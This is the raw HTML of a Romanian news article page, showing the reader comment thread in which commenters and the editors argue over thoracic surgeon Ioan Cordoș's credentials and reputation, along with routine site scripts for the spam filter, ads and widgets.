                <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/cordos-sanador-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="sanador" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/desi-nu-mai-are-drept-de-libera-practica-pentru-chirurgie-toracica-ioan-cordos-profeseaza-in-continuare-la-sanador-unde-este-prezentat-in-mod-mincinos-si-ca-sef-de-clinica-la-nasta/" rel="bookmark" title="Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca șef de clinică la Nasta">Deși nu mai are drept de liberă practică în chirurgie toracică, Ioan Cordoș profesează la Sanador unde este prezentat în mod mincinos și ca...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-sa-abdice-nu-a-fost-fortat/" rel="bookmark" title="Arhivele Naţionale : Regele Mihai s-a înțeles cu comuniștii să abdice, nu a fost forțat"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="arhivele nationale abdicare" title="Arhivele Naţionale : Regele Mihai s-a înțeles cu comuniștii să abdice, nu a fost forțat"/></a></div>                <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/arhivele-nationale-regele-mihai-s-a-inteles-cu-comunistii-sa-abdice-nu-a-fost-fortat/" rel="bookmark" title="Arhivele Naţionale : Regele Mihai s-a înțeles cu comuniștii să abdice, nu a fost forțat">Arhivele Naţionale : Regele Mihai s-a înțeles cu comuniștii să abdice, nu a fost forțat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6976e1aacf216" data-td_block_id="td_uid_6_6976e1aacf216"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6976e1aacf216" data-td_block_id="td_uid_6_6976e1aacf216"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>17 COMENTARII</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment " id="comment-23119">
			<article>
	            <footer>
                                        <cite>conf. dr. Ovidiu Bedreag, medic primar Anestezie Terapie Intensiva, Timisoara</cite>

                    <a class="comment-link" href="#comment-23119">
                        <time pubdate="1620677815">23:16, 10 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Sunt unul din miile de pacienti operati cu succes de catre domnul profesor universitar dr Ioan Cordos &#8211; medic primar chirurgie toracica si, mai presus de orice grad didactic sau profesional, un OM, scris cu majuscule. Sunt medic, si in anul 2018 am trecut printr-o intervente chirurgicala extrem de dificila. Am avut optiunea de a alege sa fiu operat in strainatate, sau sa fiu operat in Institutul ”Marius Nasta” Bucuresti. Am ales sa fiu operat in Romania si am avut sansa sa fiu operat de unul din cei mai buni chirurgi toracici din Europa. Ca medic anestezist stiu sa apreciez performantele unui chirurg. Si insist asupra faptului ca trebuie sa fim mandri ca avem in tara profesionisti capabili de performante extraordinare, si trebuie sa recunoastem si sa stimulam aceasta performanta. Ar fi o imensa nedreptate ca o somitate de anvergura domnului profesor Ioan Cordos sa fie judecat in baza unei adeverinte gresit scrise. O inadvertenta descoperita intr-un dosar nu are cum sa puna in umbra mii de interventii chirurgicale de chirurgicale efectuate anual cu succes! Victis omnia veritas!</p>
                </div>

	            <div class="comment-meta" id="comment-23119">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23119" data-commentid="23119" data-postid="622057" data-belowelement="comment-23119" data-respondelement="respond" data-replyto="Răspunde-i lui conf. dr. Ovidiu Bedreag, medic primar Anestezie Terapie Intensiva, Timisoara" aria-label="Răspunde-i lui conf. dr. Ovidiu Bedreag, medic primar Anestezie Terapie Intensiva, Timisoara">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-23120">
			<article>
	            <footer>
                                        <cite>Avocat</cite>

                    <a class="comment-link" href="#comment-23120">
                        <time pubdate="1620679021">23:37, 10 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Dle Bedreag, fără adeverința „greșit” scrisă nu ajungea șef de lucrări. În plus, în articol nu se pune la îndoială priceperea sa ca chirurg. De omul ăsta pe care l-a lăsat fără un plmâne diagnosticându-l greșit cu cancer, ce spuneți? <a href="https://www.stirilekanald.ro/m-a-mutilat-drama-unui-barbat-care-a-fost-operat-de-chirurgul-salvator-de-cancere-doctorul-cordos-17096050" rel="nofollow ugc">https://www.stirilekanald.ro/m-a-mutilat-drama-unui-barbat-care-a-fost-operat-de-chirurgul-salvator-de-cancere-doctorul-cordos-17096050</a><br />
Omul a câștigat la fond deja 150.000 de Euro.</p>
                </div>

	            <div class="comment-meta" id="comment-23120">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23120" data-commentid="23120" data-postid="622057" data-belowelement="comment-23120" data-respondelement="respond" data-replyto="Răspunde-i lui Avocat" aria-label="Răspunde-i lui Avocat">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-23134">
			<article>
	            <footer>
                                        <cite>O. Bedreag</cite>

                    <a class="comment-link" href="#comment-23134">
                        <time pubdate="1620733223">14:40, 11 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Sa nu uitam esentialul: discutam despre cel mai valoros chirurg toracic din Romania si, probabil, unul din cei mai buni chirurgi toracici din Europa!</p>
                </div>

	            <div class="comment-meta" id="comment-23134">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23134" data-commentid="23134" data-postid="622057" data-belowelement="comment-23134" data-respondelement="respond" data-replyto="Răspunde-i lui O. Bedreag" aria-label="Răspunde-i lui O. Bedreag">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-23146">
			<article>
	            <footer>
                                        <cite>angajat la privat</cite>

                    <a class="comment-link" href="#comment-23146">
                        <time pubdate="1620751411">19:43, 11 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Nu sunteți obiectiv și ați vrea să fie iertat că a încălcat legea. Dacă un ofițer SRI a dejucat un atentat terorist și a salvat zece mii de oameni ați fi de acord să fie iertat că a folosit o adeverință falsă? :)))))</p>
                </div>

	            <div class="comment-meta" id="comment-23146">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23146" data-commentid="23146" data-postid="622057" data-belowelement="comment-23146" data-respondelement="respond" data-replyto="Răspunde-i lui angajat la privat" aria-label="Răspunde-i lui angajat la privat">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-23122">
			<article>
	            <footer>
                                        <cite>Cineva</cite>

                    <a class="comment-link" href="#comment-23122">
                        <time pubdate="1620679598">23:46, 10 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Mai dar voi de altcineva nu găsesiti sa va legați? O sa plângă lumea medicala zeci de ani după ce o se retragă Profesorul Cordoș.</p>
                </div>

	            <div class="comment-meta" id="comment-23122">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23122" data-commentid="23122" data-postid="622057" data-belowelement="comment-23122" data-respondelement="respond" data-replyto="Răspunde-i lui Cineva" aria-label="Răspunde-i lui Cineva">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-23131">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-23131">
                        <time pubdate="1620719879">10:57, 11 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>serios?</p>
                </div>

	            <div class="comment-meta" id="comment-23131">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23131" data-commentid="23131" data-postid="622057" data-belowelement="comment-23131" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-23148">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-23148">
                        <time pubdate="1620757648">21:27, 11 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Serios</p>
                </div>

	            <div class="comment-meta" id="comment-23148">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23148" data-commentid="23148" data-postid="622057" data-belowelement="comment-23148" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-23123">
			<article>
	            <footer>
                                        <cite>cetățean</cite>

                    <a class="comment-link" href="#comment-23123">
                        <time pubdate="1620680084">23:54, 10 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Cu melețienii ăia borțoși care vînd diplome de doftorat ale renuMitei cAcademii de Miliție, nu văd de ce vă scandalizează că un medic vîrstnic va avea o carieră doctorală într-o disciplină în care a profesat ani la rînd. Melețienii ăia în ce disțiplină a profesatără? &#8230;în Șpăgovenie Milițienească? I&#8217;-auzi, i&#8217;-a&#8217;: doctorat în Miliție! HAHAHAHAHAHAHAHAHAHAHA! &#8230;noaptea minții, nu altceva, cu Apocalipsa Analfabeților (melețieni) pă rol&#8230;</p>
                </div>

	            <div class="comment-meta" id="comment-23123">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23123" data-commentid="23123" data-postid="622057" data-belowelement="comment-23123" data-respondelement="respond" data-replyto="Răspunde-i lui cetățean" aria-label="Răspunde-i lui cetățean">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-23129">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-23129">
                        <time pubdate="1620719510">10:51, 11 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>mare om , mare caracter &#8211; sistemul securist sa traiasca</p>
                </div>

	            <div class="comment-meta" id="comment-23129">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23129" data-commentid="23129" data-postid="622057" data-belowelement="comment-23129" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-23130">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-23130">
                        <time pubdate="1620719801">10:56, 11 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>ce operatie mareata a facut cordosi?</p>
                </div>

	            <div class="comment-meta" id="comment-23130">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23130" data-commentid="23130" data-postid="622057" data-belowelement="comment-23130" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-23207">
			<article>
	            <footer>
                                        <cite>Loredana</cite>

                    <a class="comment-link" href="#comment-23207">
                        <time pubdate="1621190775">21:46, 16 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Este unul dintre cei mai valorosi chirurgi pe chirurgie toracica din Europa. Mama mea a fost operata de neoplasm de trahee in 2013 si recent de metastaze pulmonare. Ii sunt recunoscatoare pentru ca i-a salvat viata. Intamplator in 2013 eram la dansul in birou sa aflu despre evolutia bolii mamei mele si a fost sunat sa opereze pacient strain. Pacientul respectiv dorea sa fie  operat de dl. prof . Cordos. Nu distrugeti valorile cu astfel de articole!</p>
                </div>

	            <div class="comment-meta" id="comment-23207">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23207" data-commentid="23207" data-postid="622057" data-belowelement="comment-23207" data-respondelement="respond" data-replyto="Răspunde-i lui Loredana" aria-label="Răspunde-i lui Loredana">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-23208">
			<article>
	            <footer>
                                        <cite>Redacția Curentul</cite>

                    <a class="comment-link" href="#comment-23208">
                        <time pubdate="1621192432">22:13, 16 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Chiar și cel mai mare chirurg din lume, dacă există o asemenea ierarhie, trebuie sa respecte legea.</p>
                </div>

	            <div class="comment-meta" id="comment-23208">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23208" data-commentid="23208" data-postid="622057" data-belowelement="comment-23208" data-respondelement="respond" data-replyto="Răspunde-i lui Redacția Curentul" aria-label="Răspunde-i lui Redacția Curentul">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-23299">
			<article>
	            <footer>
                                        <cite>Dem</cite>

                    <a class="comment-link" href="#comment-23299">
                        <time pubdate="1621542233">23:23, 20 mai 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>EDITAT. Doctorul Ioan Cordos chiar este un adevarat profesor si profesionist! Un om de o modestie cum rar mi-a fost dat sa vad, de o bunatate care face cinste tagmei medicale!<br />
EDITAT.<br />
Cordos a construit o clinica de chirurgie toracica de la zero, la Institutul National de Pneumoftiziologie “Marius Nasta”, altfel spus a ales sa plece din centru si sa paraseasca cariera de medic militar, ca sa “presteze” pe Sos. Viilor, langa Cimitirul Bellu!<br />
Nu-i doresc nici celui mai mare dusman sa ajunga in situatia de a avea nevoie de un chirurg de toracica, dar &#8211; in cazul in care se intampla &#8211; sansa acestuia poarta numele de Ioan Cordos!<br />
Repet, un om bun, saritor, sensibil, modest si, deopotriva, mester in ale chirurgiei plamanului.<br />
Iar autoarei acestei mizerii de articol si celorlati detractori, ai cu adevaratului PROFESOR CORDOS, le spun doar atat: omul asta chiar a salvat si salveaza vieti! Vietile pacientilor condamnati, la cancer pulmonar, unde speranta de viata este atat de mica, incat nimeni nu vrea sa-si strice “statistica”… mai putin Cordos!<br />
EDITAT</p>
                </div>

	            <div class="comment-meta" id="comment-23299">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-23299" data-commentid="23299" data-postid="622057" data-belowelement="comment-23299" data-respondelement="respond" data-replyto="Răspunde-i lui Dem" aria-label="Răspunde-i lui Dem">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-25578">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-25578">
                        <time pubdate="1636008404">09:46, 4 noiembrie 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>dem , tu esti penibil &#8211; cordos a construit o clinica ?</p>
                </div>

	            <div class="comment-meta" id="comment-25578">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-25578" data-commentid="25578" data-postid="622057" data-belowelement="comment-25578" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    <ul class="children">
        <li class="comment " id="comment-26931">
			<article>
	            <footer>
                                        <cite>Alt anonim</cite>

                    <a class="comment-link" href="#comment-26931">
                        <time pubdate="1647619858">18:10, 18 martie 2022 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Da anonimule. Aia care erau acolo când a ajuns el sunt in cea mai mare parte VARZA!!! Nulitati! Asta e realitatea trista, de altfel<br />
De sub mâna lui au ieșit primii specialiști din România capabili sa fie chirurgi independenți…</p>
                </div>

	            <div class="comment-meta" id="comment-26931">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-26931" data-commentid="26931" data-postid="622057" data-belowelement="comment-26931" data-respondelement="respond" data-replyto="Răspunde-i lui Alt anonim" aria-label="Răspunde-i lui Alt anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
        <li class="comment " id="comment-25579">
			<article>
	            <footer>
                                        <cite>Vasile</cite>

                    <a class="comment-link" href="#comment-25579">
                        <time pubdate="1636020554">13:09, 4 noiembrie 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Domnul dr. Ioan Cordoş este un adevărat profesionist. Nu fac parte din lumea medicală a se înţelege că nu am nici un interes de al apăra. În anul 2019 luna mai am avut fetiţa studentă anul II  în marele Spital de Urgenţă Floreasca din capitala ţări Bucureşti. Timp de o săptămână fetiţa a fost pur şi simplu supusă torturi în acest spital în secţia Chirurgie I, condusă de conf. dr. T&#8230;&#8230;. sub îngrijirea medicului curant dr. B&#8230;&#8230;. Fetiţa a fost internată cu diagnosticul de pneumotorax drept. Am fost nevoit ca după o săptamana când fetiţa ajunsese în stare de disperare cât şi noi familia să luăm legătura cu un spital privat unde avea activitate şi dl. prof. univ. dr. Ioan Cordoş. Marţi a fost transferată după o săptămână de la Spitalul Floreasca la spitalul privat, consultată de dl. profesor, şi apoi vineri operată iar luni a fost externată. Mulţumim din suflet d-lui. profesor Ioan Cordoş un om de o valoare inegalabilă şi un adevărat profesionist în lumea medicală. Nu mai aruncaţi cu noroi şi nu mai căutaţi acul în carul cu fân pentru a ponegri activitatea profesională a unui om care are calităţi profesionale de medic adevărat. Mulţumim frumos dl. profesor Ioan Cordoş iar Dumnezeu să vă dea multă sănătate şi să vă aibă în grijă tot restul vieţi.</p>
                </div>

	            <div class="comment-meta" id="comment-25579">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-25579" data-commentid="25579" data-postid="622057" data-belowelement="comment-25579" data-respondelement="respond" data-replyto="Răspunde-i lui Vasile" aria-label="Răspunde-i lui Vasile">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-25585">
			<article>
	            <footer>
                                        <cite>Prof. Dr. EDITAT EDITAT</cite>

                    <a class="comment-link" href="#comment-25585">
                        <time pubdate="1636108443">13:34, 5 noiembrie 2021 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <blockquote><p>EDITAT DE ADMIN: Mesajul este fals. Exista rezidențiat de chirurgie toracică în 1994. A se vedea CV-ul prof Horvat <a href="https://www.iob.ro/ro/34-despre-institut/sectii-clinice-si-laboratoare/chirurgie/chirurgietoracica/154-profdrhorvat-2" rel="nofollow ugc">https://www.iob.ro/ro/34-despre-institut/sectii-clinice-si-laboratoare/chirurgie/chirurgietoracica/154-profdrhorvat-2</a></p></blockquote>
<p>Din cate imi amintesc, in 1994, cand am dat rezidentiatul, nu exista in Ro specializarea de Chirurgie toracica si, prin urmare, nici rezidentiat.<br />
Doctorii care interveneau la asemenea cazuri erau chirurgi generalisti, cu stagii de competenta in Chir toracica. Ulterior anului 1994, cand a aparut specializarea Chir toracica, cei cu asemenea competente au fost confirmati specialisti. Asa ca &#8230;<br />
Dar asa avem noi, romanii, darul de a contesta pe oricine exceleaza intr-un domeniu (si in special cel medical), fie ca il cheama Irinel Popescu, Lucan, Arafat, Cordos etc. Oricare dintre noi e mai bun decat specialistii consacrati! Foarte trist!</p>
                </div>

	            <div class="comment-meta" id="comment-25585">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-25585" data-commentid="25585" data-postid="622057" data-belowelement="comment-25585" data-respondelement="respond" data-replyto="Răspunde-i lui Prof. Dr. EDITAT EDITAT" aria-label="Răspunde-i lui Prof. Dr. EDITAT EDITAT">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/#respond" style="display:none;">�ați la răspuns</a></small></h3><form action="https://www.curentul.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<!--
					<textarea placeholder="ariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					-->
					<textarea placeholder="Comentariu: " id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Pseudonim pentru comentariu:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<p class="form-submit"><p class="comment-disclaimer"><strong>DISCLAIMER</strong><br />Atentie! Postati pe propria raspundere!<br />Inainte de a posta, cititi <a href="https://www.curentul.info/regulament-comentarii/">regulamentul</a>.</p><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariul" /> <input type='hidden' name='comment_post_ID' value='622057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="47766dd1e0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="timedads_placeholder desktop" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div></div></aside><div class="td_block_wrap td_block_11 td_block_widget td_uid_9_6976e1aaf1696_rand td_block_template_1"  data-td-block-uid="td_uid_9_6976e1aaf1696" ><script>var block_td_uid_9_6976e1aaf1696 = new tdBlock();
block_td_uid_9_6976e1aaf1696.id = "td_uid_9_6976e1aaf1696";
block_td_uid_9_6976e1aaf1696.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_6976e1aaf1696_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976e1aaf1696_rand","tdc_css_class_style":"td_uid_9_6976e1aaf1696_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6976e1aaf1696.td_column_number = "1";
block_td_uid_9_6976e1aaf1696.block_type = "td_block_11";
block_td_uid_9_6976e1aaf1696.post_count = "3";
block_td_uid_9_6976e1aaf1696.found_posts = "225825";
block_td_uid_9_6976e1aaf1696.header_color = "#";
block_td_uid_9_6976e1aaf1696.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976e1aaf1696.max_num_pages = "75275";
tdBlocksArray.push(block_td_uid_9_6976e1aaf1696);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_6976e1aaf1696 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 180px) 100vw, 180px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
